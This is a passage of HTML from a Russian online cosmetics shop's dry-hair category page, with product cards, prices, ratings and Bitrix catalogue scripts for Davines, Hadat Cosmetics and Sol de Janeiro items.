'}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38372','PICT_ID':'bx_3966226736_38372_secondpict','QUANTITY_ID':'bx_3966226736_38372_quantity','QUANTITY_UP_ID':'bx_3966226736_38372_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38372_quant_down','PRICE_ID':'bx_3966226736_38372_price','BUY_ID':'bx_3966226736_38372_buy_link','BASKET_PROP_DIV':'bx_3966226736_38372_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38372_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38372_not_avail','COMPARE_LINK_ID':'bx_3966226736_38372_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/davines-oi-shampoo-280ml/"
         class="product-card__link gmt-product-click"
         data-product-id="2741"
      >
        <span class="hide"
              itemprop="name"
        >
            Davines OI Shampoo 280ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Шампунь для абсолютной красоты волос        </span>
        <span class="hide"
              itemprop="sku"
        >
            76004        </span>

          
                    

          
          
                          <div
              class="product-card__label-wrapper  "
            >
                <div class="product-card__label">Хит</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/274/yrepf32wo52y6ksywmgjsc3wp7dl12km/230_220_1/snapedit_1705409216622.png"
                   itemprop="image"
                   title="Davines OI Shampoo 280ml - фото 51632"
                   alt="Davines OI Shampoo 280ml - интернет-магазин профессиональной косметики Spadream, изображение 51632"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Davines</span>
            </div>
          
        <div class="raiting raiting--5"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >5</span>
          <span class="hide"
                itemprop="ratingCount"
          >2</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/davines-oi-shampoo-280ml/"
               class="product-card__name"
               title="Davines OI Shampoo 280ml"
               itemprop="url"
            >
              <span itemprop="name">Davines OI Shampoo 280ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Шампунь для абсолютной красоты волос</div>
          </div>

            <div class="product-card__price">
            <div>
            <span
                  id="bx_3966226736_2741_price"
                  itemprop="price"
                  content="4780">
                4 780            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="2741"
               id="bx_3966226736_2741_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 2741, 'qty': 1, 'price': 4780});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_2741"
       style="display:none"
  >
    <div id="bx_3966226736_2741_basket_actions"></div>

              <a id="bx_3966226736_2741_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/0e2/8004608247630_3_yhalocqhtkq3oqsq_PhotoRoom.png');"
           title="Davines OI Shampoo 280ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_2741_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_2741 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'2741','NAME':'Davines OI Shampoo 280ml','PICT':{'ID':'44192','SRC':'/upload/iblock/0e2/8004608247630_3_yhalocqhtkq3oqsq_PhotoRoom.png','WIDTH':'753','HEIGHT':'868'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=2741','BASIS_PRICE':{'PRICE_ID':'1','ID':'2677','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4780','VALUE_NOVAT':'4780','DISCOUNT_VALUE_VAT':'4780','DISCOUNT_VALUE_NOVAT':'4780','ROUND_VALUE_VAT':'4780','ROUND_VALUE_NOVAT':'4780','VALUE':'4780','UNROUND_DISCOUNT_VALUE':'4780','DISCOUNT_VALUE':'4780','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 780 ','PRINT_VALUE_VAT':'4 780 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 780 ','PRINT_DISCOUNT_VALUE_VAT':'4 780 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 780 ','PRINT_DISCOUNT_VALUE':'4 780 ','PRINT_DISCOUNT_DIFF':'0 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_2741','PICT_ID':'bx_3966226736_2741_secondpict','QUANTITY_ID':'bx_3966226736_2741_quantity','QUANTITY_UP_ID':'bx_3966226736_2741_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_2741_quant_down','PRICE_ID':'bx_3966226736_2741_price','BUY_ID':'bx_3966226736_2741_buy_link','BASKET_PROP_DIV':'bx_3966226736_2741_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_2741_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_2741_not_avail','COMPARE_LINK_ID':'bx_3966226736_2741_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/davines-oi-conditioner-250-ml/"
         class="product-card__link gmt-product-click"
         data-product-id="2740"
      >
        <span class="hide"
              itemprop="name"
        >
            Davines OI Conditioner 250ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Кондиционер для абсолютной красоты волос        </span>
        <span class="hide"
              itemprop="sku"
        >
            76043 (76008)        </span>

          
                    

          
          
                          <div
              class="product-card__label-wrapper  "
            >
                <div class="product-card__label">Хит</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/fe6/x1hb5kpfs9jco1le43ie2nlfd41smgns/230_220_1/davines_oi_conditioner_250ml_800x.png"
                   itemprop="image"
                   title="Davines OI Conditioner 250ml - фото 50235"
                   alt="Davines OI Conditioner 250ml - интернет-магазин профессиональной косметики Spadream, изображение 50235"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Davines</span>
            </div>
          
        <div class="raiting raiting--5"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >5</span>
          <span class="hide"
                itemprop="ratingCount"
          >4</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/davines-oi-conditioner-250-ml/"
               class="product-card__name"
               title="Davines OI Conditioner 250ml"
               itemprop="url"
            >
              <span itemprop="name">Davines OI Conditioner 250ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Кондиционер для абсолютной красоты волос</div>
          </div>

            <div class="product-card__price">
            <div>
            <span
                  id="bx_3966226736_2740_price"
                  itemprop="price"
                  content="5640">
                5 640            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="2740"
               id="bx_3966226736_2740_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 2740, 'qty': 1, 'price': 5640});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_2740"
       style="display:none"
  >
    <div id="bx_3966226736_2740_basket_actions"></div>

              <a id="bx_3966226736_2740_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/d3c/kon1.jpg');"
           title="Davines OI Conditioner 250ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_2740_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_2740 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'2740','NAME':'Davines OI Conditioner 250ml','PICT':{'ID':'18321','SRC':'/upload/iblock/d3c/kon1.jpg','WIDTH':'390','HEIGHT':'585'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'6','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=2740','BASIS_PRICE':{'PRICE_ID':'1','ID':'2676','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'5640','VALUE_NOVAT':'5640','DISCOUNT_VALUE_VAT':'5640','DISCOUNT_VALUE_NOVAT':'5640','ROUND_VALUE_VAT':'5640','ROUND_VALUE_NOVAT':'5640','VALUE':'5640','UNROUND_DISCOUNT_VALUE':'5640','DISCOUNT_VALUE':'5640','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'5 640 ','PRINT_VALUE_VAT':'5 640 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 640 ','PRINT_DISCOUNT_VALUE_VAT':'5 640 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'5 640 ','PRINT_DISCOUNT_VALUE':'5 640 ','PRINT_DISCOUNT_DIFF':'0 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_2740','PICT_ID':'bx_3966226736_2740_secondpict','QUANTITY_ID':'bx_3966226736_2740_quantity','QUANTITY_UP_ID':'bx_3966226736_2740_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_2740_quant_down','PRICE_ID':'bx_3966226736_2740_price','BUY_ID':'bx_3966226736_2740_buy_link','BASKET_PROP_DIV':'bx_3966226736_2740_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_2740_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_2740_not_avail','COMPARE_LINK_ID':'bx_3966226736_2740_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-root-revival-system-2x70ml/"
         class="product-card__link gmt-product-click"
         data-product-id="40484"
      >
        <span class="hide"
              itemprop="name"
        >
            Hadat Cosmetics Root Revival System 2x70ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Набор для волос Root Revival System<br />
        </span>
        <span class="hide"
              itemprop="sku"
        >
            888793        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/034/qj5dshtmgdmjnfrq6dmqbazcx4qnh11x/230_220_1/photo_2025_11_18_11_18_26_Photoroom.png"
                   itemprop="image"
                   title="Hadat Cosmetics Root Revival System 2x70ml - фото 68869"
                   alt="Hadat Cosmetics Root Revival System 2x70ml - интернет-магазин профессиональной косметики Spadream, изображение 68869"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Hadat Cosmetics</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-root-revival-system-2x70ml/"
               class="product-card__name"
               title="Hadat Cosmetics Root Revival System 2x70ml"
               itemprop="url"
            >
              <span itemprop="name">Hadat Cosmetics Root Revival System 2x70ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Набор для волос Root Revival System<br />
</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                2 900            </span>
            <span
                    id="bx_3966226736_40484_price"
                    itemprop="price"
                    content="2320">
                2 320            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="40484"
               id="bx_3966226736_40484_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 40484, 'qty': 1, 'price': 2320});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_40484"
       style="display:none"
  >
    <div id="bx_3966226736_40484_basket_actions"></div>

              <a id="bx_3966226736_40484_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/034/qj5dshtmgdmjnfrq6dmqbazcx4qnh11x/photo_2025_11_18_11_18_26_Photoroom.png');"
           title="Hadat Cosmetics Root Revival System 2x70ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_40484_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_40484 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40484','NAME':'Hadat Cosmetics Root Revival System 2x70ml','PICT':{'ID':'68869','SRC':'/upload/iblock/034/qj5dshtmgdmjnfrq6dmqbazcx4qnh11x/photo_2025_11_18_11_18_26_Photoroom.png','WIDTH':'781','HEIGHT':'654'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'13','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=40484','BASIS_PRICE':{'PRICE_ID':'1','ID':'81069','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2900','VALUE_NOVAT':'2900','DISCOUNT_VALUE_VAT':'2320','DISCOUNT_VALUE_NOVAT':'2320','ROUND_VALUE_VAT':'2320','ROUND_VALUE_NOVAT':'2320','VALUE':'2900','UNROUND_DISCOUNT_VALUE':'2320','DISCOUNT_VALUE':'2320','DISCOUNT_DIFF':'580','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 900 ','PRINT_VALUE_VAT':'2 900 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 320 ','PRINT_DISCOUNT_VALUE_VAT':'2 320 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 900 ','PRINT_DISCOUNT_VALUE':'2 320 ','PRINT_DISCOUNT_DIFF':'580 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40484','PICT_ID':'bx_3966226736_40484_secondpict','QUANTITY_ID':'bx_3966226736_40484_quantity','QUANTITY_UP_ID':'bx_3966226736_40484_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40484_quant_down','PRICE_ID':'bx_3966226736_40484_price','BUY_ID':'bx_3966226736_40484_buy_link','BASKET_PROP_DIV':'bx_3966226736_40484_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40484_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40484_not_avail','COMPARE_LINK_ID':'bx_3966226736_40484_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-hydro-silk-ritual-2x70ml/"
         class="product-card__link gmt-product-click"
         data-product-id="40483"
      >
        <span class="hide"
              itemprop="name"
        >
            Hadat Cosmetics Hydro-Silk Ritual 2x70ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Набор для волос Hydro-Silk Ritual         </span>
        <span class="hide"
              itemprop="sku"
        >
            888788        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/043/2bx5tiuqdfwisu33zegxo6vw4yiy5i06/230_220_1/photo_2025_11_18_10_38_16_Photoroom.png"
                   itemprop="image"
                   title="Hadat Cosmetics Hydro-Silk Ritual 2x70ml - фото 68868"
                   alt="Hadat Cosmetics Hydro-Silk Ritual 2x70ml - интернет-магазин профессиональной косметики Spadream, изображение 68868"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Hadat Cosmetics</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-hydro-silk-ritual-2x70ml/"
               class="product-card__name"
               title="Hadat Cosmetics Hydro-Silk Ritual 2x70ml"
               itemprop="url"
            >
              <span itemprop="name">Hadat Cosmetics Hydro-Silk Ritual 2x70ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Набор для волос Hydro-Silk Ritual </div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                2 900            </span>
            <span
                    id="bx_3966226736_40483_price"
                    itemprop="price"
                    content="2320">
                2 320            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="40483"
               id="bx_3966226736_40483_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 40483, 'qty': 1, 'price': 2320});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_40483"
       style="display:none"
  >
    <div id="bx_3966226736_40483_basket_actions"></div>

              <a id="bx_3966226736_40483_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/043/2bx5tiuqdfwisu33zegxo6vw4yiy5i06/photo_2025_11_18_10_38_16_Photoroom.png');"
           title="Hadat Cosmetics Hydro-Silk Ritual 2x70ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_40483_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_40483 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40483','NAME':'Hadat Cosmetics Hydro-Silk Ritual 2x70ml','PICT':{'ID':'68868','SRC':'/upload/iblock/043/2bx5tiuqdfwisu33zegxo6vw4yiy5i06/photo_2025_11_18_10_38_16_Photoroom.png','WIDTH':'725','HEIGHT':'684'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'6','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=40483','BASIS_PRICE':{'PRICE_ID':'1','ID':'81067','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2900','VALUE_NOVAT':'2900','DISCOUNT_VALUE_VAT':'2320','DISCOUNT_VALUE_NOVAT':'2320','ROUND_VALUE_VAT':'2320','ROUND_VALUE_NOVAT':'2320','VALUE':'2900','UNROUND_DISCOUNT_VALUE':'2320','DISCOUNT_VALUE':'2320','DISCOUNT_DIFF':'580','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 900 ','PRINT_VALUE_VAT':'2 900 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 320 ','PRINT_DISCOUNT_VALUE_VAT':'2 320 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 900 ','PRINT_DISCOUNT_VALUE':'2 320 ','PRINT_DISCOUNT_DIFF':'580 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40483','PICT_ID':'bx_3966226736_40483_secondpict','QUANTITY_ID':'bx_3966226736_40483_quantity','QUANTITY_UP_ID':'bx_3966226736_40483_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40483_quant_down','PRICE_ID':'bx_3966226736_40483_price','BUY_ID':'bx_3966226736_40483_buy_link','BASKET_PROP_DIV':'bx_3966226736_40483_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40483_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40483_not_avail','COMPARE_LINK_ID':'bx_3966226736_40483_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-glow-ready-with-me-bum-bum-body-routine-set-90-75-150-240ml-/"
         class="product-card__link gmt-product-click"
         data-product-id="40411"
      >
        <span class="hide"
              itemprop="name"
        >
            Sol de Janeiro Glow Ready with Me Bum Bum Body Routine Set 90/75/150/240ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Подарочный набор для тела Cheirosa 62        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/5a0/y87lnma11vj2908n6lj7jxnqz9x8plz7/230_220_1/fcc73d388477c58c38f070267fc34908_Photoroom.png"
                   itemprop="image"
                   title="Sol de Janeiro Glow Ready with Me Bum Bum Body Routine Set 90/75/150/240ml - фото 68504"
                   alt="Sol de Janeiro Glow Ready with Me Bum Bum Body Routine Set 90/75/150/240ml - интернет-магазин профессиональной косметики Spadream, изображение 68504"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Sol de Janeiro</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
